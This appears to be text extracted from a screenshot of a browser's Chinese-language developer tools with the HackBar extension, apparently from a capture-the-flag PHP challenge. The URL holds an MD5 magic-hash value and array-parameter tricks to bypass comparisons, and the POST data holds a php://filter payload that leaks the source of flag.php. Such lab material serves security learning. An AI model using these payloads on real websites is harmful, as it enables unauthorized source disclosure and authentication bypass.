 元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar » 2
Load URL
http://43.143.246.73:20000/?a=QNKCDZO&b[]=1&c[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear
flag=php://filter/read=convert.base64-encode/resource=flag.php